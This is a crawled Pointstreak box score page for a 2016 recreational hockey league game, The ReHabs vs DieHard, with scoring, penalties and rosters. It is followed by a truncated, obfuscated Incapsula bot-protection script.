

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2894198
body_size: 2900
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2016)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		The ReHabs vs. DieHard				(
		Div 9		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Bell Sensplex-Palladium				&nbsp;&nbsp;&nbsp;&nbsp;
				Mon, Jun 13, 2016 at 8:45pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league182/team497124.gif" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=497124&seasonid=15848">The ReHabs</a>						2						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=611653&seasonid=15848"> DieHard</a>						6						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  The ReHabs							  </b></td>
							<td>1</td><td>1</td><td align="center" width="50"><b>2</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  DieHard							  </b></td>
							<td>4</td><td>2</td><td align="center" width="50"><b>6</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The ReHabs</b> - <b><a href="playerpage.html?playerid=9400119&seasonid=15848">Rob Hollyer</a></b>  (<a href="playerpage.html?playerid=9004106&seasonid=15848">Kevin Hemeon</a>) , 4:35<br><tr><td class="lightGrey"><b>DieHard</b> - <b><a href="playerpage.html?playerid=9454875&seasonid=15848">Ben Linton</a></b>  (<a href="playerpage.html?playerid=9389400&seasonid=15848">Tom Dobson</a>, <a href="playerpage.html?playerid=9389395&seasonid=15848">Steve Price</a>) , 5:35<br><tr><td class="lightGrey"><b>DieHard</b> - <b><a href="playerpage.html?playerid=9389394&seasonid=15848">Darren Frenette</a></b>  (<a href="playerpage.html?playerid=9389405&seasonid=15848">Ron Howes</a>) , 16:11<br><tr><td class="lightGrey"><b>DieHard</b> - <b><a href="playerpage.html?playerid=9400066&seasonid=15848">Graig Mccormick</a></b>  (<a href="playerpage.html?playerid=9400065&seasonid=15848">Peter Rostoski</a>) , 17:40<br><tr><td class="lightGrey"><b>DieHard</b> - <b><a href="playerpage.html?playerid=9389397&seasonid=15848">Jaime Mclelland</a></b>  (<a href="playerpage.html?playerid=9400066&seasonid=15848">Graig McCormick</a>, <a href="playerpage.html?playerid=9389391&seasonid=15848">Britt Moore</a>) , 18:59<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>DieHard</b> - <b><a href="playerpage.html?playerid=9400066&seasonid=15848">Graig Mccormick</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=9389400&seasonid=15848">Tom Dobson</a>) , 0:43<br><tr><td class="lightGrey"><b>The ReHabs</b> - <b><a href="playerpage.html?playerid=9004106&seasonid=15848">Kevin Hemeon</a></b>  (<a href="playerpage.html?playerid=8618774&seasonid=15848">Chris Daley</a>) , 6:06<br><tr><td class="lightGrey"><b>DieHard</b> - <b><a href="playerpage.html?playerid=9389400&seasonid=15848">Tom Dobson</a></b>  (<a href="playerpage.html?playerid=9389395&seasonid=15848">Steve Price</a>) , 12:32<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The ReHabs</b> - <b><a href="playerpage.html?playerid=9400117&seasonid=15848">Ron Mickovtch</a></b> (Tripping), 3 min , 20:50</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>DieHard</b> - <b><a href="playerpage.html?playerid=9389395&seasonid=15848">Steve Price</a></b> (Roughing), 3 min , 15:00<tr><td class="lightGrey"><b>The ReHabs</b> - <b><a href="playerpage.html?playerid=9004106&seasonid=15848">Kevin Hemeon</a></b> (Roughing), 3 min , 15:00<tr><td class="lightGrey"><b>DieHard</b> - <b><a href="playerpage.html?playerid=9389395&seasonid=15848">Steve Price</a></b> (Cross Checking), 3 min , 15:00<tr><td class="lightGrey"><b>The ReHabs</b> - <b><a href="playerpage.html?playerid=9004106&seasonid=15848">Kevin Hemeon</a></b> (Slashing), 3 min , 15:00<tr><td class="lightGrey"><b>DieHard</b> - <b><a href="playerpage.html?playerid=9389399&seasonid=15848">Gord Johansson</a></b> (Cross Checking), 3 min , 18:23<tr><td class="lightGrey"><b>DieHard</b> - <b><a href="playerpage.html?playerid=9389397&seasonid=15848">Jaime Mclelland</a></b> (Hooking), 3 min , 21:02</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>The ReHabs</td>
			<td width="50%">DieHard</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						1						<a href="playerpage.html?playerid=8703680&seasonid=15848">
						Kevin Johns						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=9389389&seasonid=15848">
				Marc Ranger				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=9400117&seasonid=15848">Ron Mickovtch</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=7788749&seasonid=15848">Alex Madore</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=8061124&seasonid=15848">Mike Defrancesco</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=8127845&seasonid=15848">Bryan Miller</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=7788750&seasonid=15848">Quentin Fraser</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=8061127&seasonid=15848">Rob Mcteer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=8618774&seasonid=15848">Chris Daley</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=7788747&seasonid=15848"> </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>33</td><td align="left"><a href="playerpage.html?playerid=9400119&seasonid=15848">Rob Hollyer</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>52</td><td align="left"><a href="playerpage.html?playerid=9004106&seasonid=15848">Kevin Hemeon</a></td><td>1</td><td>1</td><td>2</td><td>6</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=9454875&seasonid=15848">Ben Linton</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=9389402&seasonid=15848">John Curley</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=9389405&seasonid=15848">Ron Howes</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=9389399&seasonid=15848">Gord Johansson</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=9389393&seasonid=15848">Jacques Perron</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=9389398&seasonid=15848">Dave Nuttall</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=9400065&seasonid=15848">Peter Rostoski</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=9389394&seasonid=15848">Darren Frenette</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>30</td><td align="left"><a href="playerpage.html?playerid=9389391&seasonid=15848">Britt Moore</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=9389397&seasonid=15848">Jaime Mclelland</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=9389395&seasonid=15848">Steve Price</a></td><td>0</td><td>2</td><td>2</td><td>6</td><td>0</td></tr><tr class="lightGrey" align="center"><td>82</td><td align="left"><strong><a href="playerpage.html?playerid=9400066&seasonid=15848">Graig Mccormick</a><strong></td><td>2</td><td>1</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=9389392&seasonid=15848">Dario Dozzi</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>93</td><td align="left"><a href="playerpage.html?playerid=9389400&seasonid=15848">Tom Dobson</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Ray Cronkwright,  , Stephane Guerin			<br>
			<br>
						<b>Scorekeeper</b><br>
			Claudette Bower			<br>
			<br><b>Game Number:</b> 223		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2894198&g=1&tz=EST&seasonid=15848"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1779995565" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1779995565
body_size: 19482
content:
var _0x354d=['\x4b\x73\x4f\x6e\x44\x67\x3d\x3d','\x46\x63\x4f\x6d\x41\x41\x3d\x3d','\x77\x36\x6b\x51\x77\x71\x49\x3d','\x77\x6f\x30\x6f\x77\x72\x58\x44\x6e\x63\x4b\x43\x77\x70\x72\x43\x70\x78\x78\x4d\x77\x36\x58\x44\x73\x67\x3d\x3d','\x62\x69\x44\x44\x67\x44\x66\x43\x6d\x38\x4b\x76','\x77\x72\x2f\x43\x74\x58\x30\x3d','\x77\x36\x6c\x70\x63\x41\x3d\x3d','\x77\x71\x72\x43\x6d\x6d\x73\x4a\x77\x34\x72\x43\x73\x38\x4b\x5a\x42\x31\x76\x44\x6a\x6e\x6b\x3d','\x53\x73\x4b\x30\x50\x43\x64\x6f\x77\x35\x74\x31\x4e\x41\x3d\x3d','\x77\x34\x4e\x7a\x4a\x51\x3d\x3d','\x77\x6f\x39\x71\x77\x36\x4e\x67\x50\x4d\x4b\x62\x77\x36\x2f\x44\x69\x73\x4f\x67\x4a\x51\x3d\x3d','\x59\x63\x4b\x54\x77\x71\x44\x44\x6a\x77\x6e\x43\x69\x63\x4b\x4d\x43\x47\x38\x3d','\x65\x44\x5a\x2f\x77\x70\x30\x3d','\x77\x36\x55\x36\x51\x30\x62\x44\x6e\x51\x55\x3d','\x77\x37\x6f\x4d\x77\x70\x4c\x43\x70\x67\x3d\x3d','\x44\x4d\x4b\x38\x77\x71\x55\x34\x77\x70\x49\x50','\x56\x47\x56\x33\x58\x77\x6c\x31\x4a\x41\x3d\x3d','\x77\x34\x49\x69\x77\x37\x55\x3d','\x77\x37\x62\x43\x72\x38\x4b\x76','\x77\x6f\x42\x2b\x5a\x41\x3d\x3d','\x50\x38\x4f\x53\x48\x51\x3d\x3d','\x56\x33\x6c\x48','\x77\x71\x52\x62\x77\x36\x45\x3d','\x48\x4d\x4f\x55\x77\x36\x31\x76\x51\x38\x4f\x46\x4b\x52\x34\x3d','\x66\x52\x70\x76','\x5a\x6a\x78\x6c\x77\x6f\x63\x3d','\x77\x34\x70\x4f\x77\x71\x50\x43\x71\x48\x4e\x30\x62\x4d\x4f\x78\x56\x51\x3d\x3d','\x64\x52\x6b\x76\x52\x53\x41\x71','\x77\x70\x45\x51\x4a\x63\x4b\x73\x48\x63\x4b\x64\x77\x72\x66\x44\x6d\x73\x4b\x7a\x77\x72\x76\x43\x72\x63\x4b\x73\x77\x70\x59\x4b\x77\x71\x48\x43\x74\x51\x3d\x3d','\x77\x70\x31\x75\x77\x37\x6c\x38\x4f\x67\x3d\x3d','\x42\x4d\x4f\x36\x49\x63\x4f\x53\x77\x35\x7a\x43\x75\x77\x3d\x3d','\x77\x71\x54\x44\x72\x73\x4f\x73\x64\x69\x33\x43\x71\x7a\x72\x44\x69\x41\x54\x43\x6d\x30\x46\x4e\x77\x72\x48\x43\x76\x55\x4a\x6d\x44\x41\x3d\x3d','\x4a\x41\x78\x74\x77\x37\x4c\x44\x67\x51\x3d\x3d','\x41\x4d\x4b\x6a\x77\x72\x63\x66\x77\x70\x38\x48\x77\x34\x34\x3d','\x42\x4d\x4f\x4d\x58\x30\x72\x43\x67\x42\x6f\x4f\x48\x4d\x4f\x74\x62\x63\x4f\x56\x77\x72\x50\x44\x69\x48\x4c\x44\x74\x6b\x67\x2b\x4d\x38\x4f\x53\x61\x38\x4f\x64\x77\x36\x72\x44\x76\x69\x78\x65\x77\x70\x73\x58','\x58\x73\x4f\x77\x77\x6f\x6c\x64\x77\x37\x67\x3d','\x44\x38\x4f\x31\x77\x34\x6f\x3d','\x77\x36\x74\x7a\x50\x30\x6e\x44\x67\x69\x74\x34','\x51\x67\x72\x43\x74\x6b\x50\x44\x72\x4d\x4f\x56','\x77\x36\x42\x78\x52\x58\x66\x44\x6d\x79\x6f\x47\x4d\x6c\x31\x58\x54\x77\x33\x44\x6e\x52\x74\x37\x77\x35\x72\x43\x75\x4d\x4b\x68','\x77\x36\x31\x2b\x4a\x6c\x76\x44\x6a\x67\x3d\x3d','\x49\x67\x46\x67\x77\x37\x50\x44\x67\x69\x58\x43\x67\x54\x55\x3d','\x77\x36\x41\x49\x77\x70\x66\x43\x75\x38\x4b\x36\x4e\x68\x51\x4b\x77\x37\x76\x43\x71\x4d\x4b\x33\x77\x35\x46\x79\x4a\x67\x78\x35\x41\x6e\x39\x76','\x42\x4d\x4f\x2b\x49\x38\x4f\x44\x77\x35\x59\x3d','\x77\x36\x37\x43\x69\x55\x49\x58\x43\x48\x38\x33\x77\x72\x50\x44\x76\x41\x3d\x3d','\x77\x36\x48\x43\x75\x63\x4f\x47\x51\x38\x4b\x36\x56\x73\x4b\x62\x77\x36\x45\x3d','\x59\x41\x30\x7a\x55\x54\x30\x33\x51\x38\x4b\x51\x58\x51\x66\x43\x6a\x79\x41\x51\x50\x33\x45\x35\x4f\x51\x3d\x3d','\x49\x38\x4f\x52\x77\x34\x7a\x43\x6f\x4d\x4b\x31\x77\x6f\x54\x43\x6e\x38\x4f\x68\x42\x4d\x4f\x72\x77\x71\x44\x44\x73\x38\x4f\x5a','\x77\x37\x4c\x44\x68\x73\x4f\x4b\x77\x70\x62\x43\x6d\x53\x4d\x3d','\x58\x38\x4f\x30\x77\x6f\x64\x44\x77\x37\x54\x44\x76\x38\x4b\x6b\x77\x36\x49\x70','\x77\x70\x67\x38\x77\x71\x6e\x44\x69\x63\x4b\x66\x77\x6f\x63\x3d','\x77\x6f\x58\x43\x68\x6e\x59\x50\x77\x34\x33\x43\x71\x63\x4b\x70\x44\x77\x3d\x3d','\x61\x53\x74\x6c\x77\x70\x70\x76\x77\x6f\x51\x3d','\x77\x37\x49\x36\x54\x55\x62\x44\x71\x42\x6b\x50\x77\x70\x6e\x44\x70\x6a\x54\x43\x75\x67\x3d\x3d','\x64\x63\x4f\x31\x77\x35\x66\x44\x6c\x63\x4b\x71\x50\x51\x3d\x3d','\x41\x63\x4f\x61\x77\x34\x72\x43\x70\x73\x4b\x75\x77\x6f\x51\x3d','\x77\x37\x45\x33\x77\x70\x37\x44\x74\x38\x4b\x4a\x77\x70\x6b\x3d','\x77\x70\x51\x55\x77\x72\x4a\x6a\x46\x73\x4b\x78','\x62\x67\x78\x51\x77\x34\x4c\x44\x73\x4d\x4f\x38','\x77\x71\x4e\x6d\x47\x79\x74\x4a','\x77\x34\x4a\x45\x4f\x73\x4b\x62\x77\x72\x59\x76','\x77\x37\x37\x43\x70\x63\x4f\x56','\x77\x37\x31\x78\x56\x58\x2f\x44\x6a\x69\x49\x3d','\x77\x36\x73\x52\x77\x6f\x6a\x43\x6f\x63\x4b\x70\x4a\x41\x3d\x3d','\x4e\x53\x68\x49\x62\x4d\x4f\x42\x62\x68\x4c\x44\x6b\x68\x34\x3d','\x77\x6f\x48\x44\x6f\x55\x54\x43\x6a\x63\x4b\x59\x77\x36\x59\x3d','\x77\x70\x74\x36\x77\x37\x4e\x76\x4e\x73\x4b\x51\x77\x37\x2f\x44\x6c\x73\x4f\x6d\x4b\x52\x4a\x55','\x77\x36\x31\x52\x77\x71\x72\x44\x76\x56\x6e\x44\x69\x67\x3d\x3d','\x77\x71\x41\x75\x50\x63\x4b\x73\x48\x63\x4b\x55\x77\x72\x66\x44\x6d\x4d\x4b\x67\x77\x36\x66\x43\x76\x67\x3d\x3d','\x4e\x78\x56\x6f\x77\x37\x54\x44\x6b\x44\x6b\x3d','\x77\x37\x55\x30\x54\x47\x76\x44\x6a\x51\x55\x42\x77\x70\x72\x44\x73\x79\x2f\x43\x76\x73\x4f\x33\x77\x72\x38\x3d','\x53\x63\x4b\x35\x4f\x7a\x64\x6f\x77\x34\x45\x3d','\x77\x37\x58\x43\x75\x63\x4b\x42\x66\x55\x56\x51\x61\x38\x4b\x5a\x77\x70\x4c\x44\x68\x38\x4b\x79\x77\x34\x42\x72\x77\x70\x55\x39\x77\x6f\x56\x55\x77\x70\x64\x72\x46\x38\x4f\x4e\x4c\x4d\x4f\x73','\x54\x63\x4f\x70\x77\x6f\x78\x62\x77\x36\x6e\x44\x75\x41\x3d\x3d','\x77\x36\x67\x38\x77\x34\x66\x43\x71\x38\x4b\x51\x52\x4d\x4b\x52\x54\x6a\x6e\x44\x73\x73\x4b\x65\x58\x68\x46\x2b\x4c\x4d\x4b\x44\x59\x31\x52\x33\x77\x72\x62\x43\x6a\x4d\x4b\x38','\x50\x44\x72\x44\x6f\x4d\x4b\x6a\x77\x70\x49\x55\x63\x38\x4f\x44\x77\x36\x56\x4c\x77\x70\x31\x56\x77\x70\x31\x76\x48\x33\x44\x44\x6a\x38\x4f\x38\x77\x6f\x54\x43\x6e\x73\x4b\x67\x77\x72\x50\x43\x6f\x46\x33\x43\x69\x38\x4b\x43\x52\x4d\x4b\x4d\x77\x6f\x4e\x69','\x4c\x68\x39\x58\x42\x63\x4f\x59\x77\x35\x55\x3d','\x77\x34\x37\x43\x69\x73\x4f\x51\x55\x73\x4b\x2b\x58\x63\x4b\x62\x77\x36\x56\x45\x77\x34\x2f\x43\x72\x38\x4f\x75\x77\x37\x6a\x44\x71\x78\x5a\x79\x77\x35\x46\x66\x46\x73\x4b\x55\x77\x34\x34\x3d','\x4d\x44\x42\x4f\x61\x73\x4f\x44\x5a\x68\x58\x44\x6b\x31\x30\x64\x77\x37\x48\x44\x68\x58\x41\x6e\x77\x70\x54\x44\x73\x73\x4f\x47\x77\x71\x33\x44\x6d\x63\x4b\x74\x66\x38\x4b\x56\x4b\x38\x4b\x33\x77\x34\x66\x43\x76\x56\x30\x76\x63\x4d\x4f\x54\x52\x57\x31\x58\x77\x71\x42\x7a\x77\x70\x48\x43\x72\x77\x3d\x3d','\x44\x4d\x4f\x73\x43\x38\x4b\x32\x4f\x67\x52\x4d\x43\x73\x4f\x33\x77\x34\x48\x43\x68\x4d\x4f\x41\x77\x35\x63\x77\x77\x34\x49\x63\x48\x63\x4f\x52\x51\x63\x4b\x31\x77\x36\x55\x70\x77\x37\x58\x44\x67\x63\x4f\x30\x77\x35\x51\x5a\x77\x72\x6f\x3d','\x77\x6f\x30\x32\x77\x71\x2f\x44\x6d\x63\x4b\x4f\x77\x6f\x66\x43\x69\x31\x64\x43\x77\x37\x54\x43\x76\x51\x6c\x37\x41\x53\x63\x3d','\x42\x38\x4f\x4b\x77\x35\x48\x43\x75\x73\x4b\x33\x77\x70\x49\x3d','\x77\x70\x46\x69\x56\x51\x2f\x43\x73\x4d\x4b\x32\x46\x51\x3d\x3d','\x4c\x41\x74\x52\x46\x4d\x4f\x4e\x77\x34\x6f\x6d\x63\x38\x4f\x73\x62\x4d\x4f\x54\x5a\x45\x42\x41','\x77\x70\x6f\x4a\x4f\x73\x4b\x32\x44\x73\x4b\x50','\x52\x63\x4f\x56\x4d\x53\x44\x44\x71\x73\x4f\x76\x77\x35\x51\x3d','\x44\x63\x4f\x42\x52\x6b\x48\x43\x68\x68\x64\x55\x41\x38\x4f\x74\x4c\x4d\x4f\x47\x77\x72\x72\x44\x6a\x6d\x59\x3d','\x51\x48\x4a\x72\x56\x78\x68\x70\x4a\x77\x3d\x3d','\x5a\x78\x54\x44\x6d\x6a\x52\x6f\x66\x78\x56\x78\x77\x34\x62\x44\x6d\x38\x4b\x59','\x77\x37\x51\x6a\x53\x46\x6e\x44\x6a\x41\x49\x3d','\x77\x70\x6c\x71\x77\x36\x52\x38\x4e\x73\x4b\x4d\x77\x35\x37\x43\x6d\x38\x4b\x33\x4a\x67\x49\x57\x77\x71\x63\x3d','\x77\x37\x7a\x43\x6c\x45\x6b\x41\x44\x6d\x55\x3d','\x77\x37\x74\x64\x5a\x41\x3d\x3d','\x4d\x7a\x4e\x43\x66\x63\x4f\x50\x62\x79\x2f\x44\x6a\x78\x70\x4b\x77\x71\x2f\x43\x6e\x48\x51\x55\x77\x70\x72\x44\x6f\x38\x4f\x44\x77\x71\x73\x3d','\x77\x71\x7a\x43\x6c\x33\x49\x62\x77\x34\x59\x3d','\x77\x36\x62\x44\x6c\x47\x55\x3d','\x4c\x7a\x7a\x44\x72\x63\x4b\x79\x77\x70\x41\x47\x4d\x38\x4f\x44\x77\x71\x52\x48\x77\x72\x5a\x51\x77\x70\x46\x6a\x48\x43\x72\x43\x6a\x77\x3d\x3d','\x50\x51\x5a\x53\x41\x38\x4f\x4a','\x49\x44\x42\x2b\x61\x38\x4f\x63\x61\x68\x58\x44\x67\x41\x3d\x3d','\x4a\x4d\x4f\x2b\x50\x46\x72\x44\x73\x6b\x62\x43\x71\x46\x41\x2f\x77\x6f\x51\x49\x56\x44\x45\x38\x77\x35\x54\x43\x6c\x67\x44\x44\x69\x67\x3d\x3d','\x77\x6f\x68\x2f\x77\x36\x42\x4b\x4d\x38\x4b\x66\x77\x34\x6a\x44\x67\x41\x3d\x3d','\x77\x37\x6e\x44\x6e\x38\x4f\x56\x77\x6f\x7a\x43\x69\x6a\x45\x77\x4e\x51\x44\x43\x74\x56\x55\x70\x5a\x63\x4b\x72\x44\x77\x3d\x3d','\x77\x37\x35\x6e\x49\x31\x33\x44\